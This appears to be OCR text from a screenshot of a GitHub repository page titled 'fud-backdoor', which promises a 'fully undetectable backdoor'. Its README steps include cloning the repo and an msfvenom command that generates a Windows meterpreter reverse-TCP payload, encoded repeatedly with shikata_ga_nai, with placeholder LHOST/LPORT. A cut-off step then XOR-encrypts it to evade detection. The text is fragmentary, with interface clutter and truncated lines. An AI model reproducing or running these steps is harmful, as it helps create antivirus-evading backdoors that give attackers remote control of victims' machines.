 Applications Places Firefox ESR Nov 6 10:49 1
3ct0s/fud-backdoor: Create a fully undetectable backdoor with simple steps. - Mozilla Firefox
3ct0s/fud-backdoor: Cre
https://github.com/3ct0s/fud-backdoor
3ct0s / fud-backdoor Public
Unwatch 1 Star 0 Fork 0
Code Issues Pull requests Actions Projects Wiki Security Insights Settings
main 1 branch 0 tags Go to file Add file Code
About
Create a fully undetectable backdoor with
simple steps.
Readme
ECTOS 3ct0s Update README.md 670f787 1 hour ago 10 commits
README.md Update README.md 1 hour ago
Subscribe
Clone the repository
sudo git clone https://github.com/3ct0s/fud-backdoor.git
cd fud-backdoor
Languages
C++ 81.7% Python 18.3%
Generate The ShellCode
msfvenom -p windows/x64/meterpreter_reverse_tcp -e x86/shikata_ga_nai -i 10 LHOST=(IP) LPORT=(POR
Encode the ShellCode With the XOR Encryption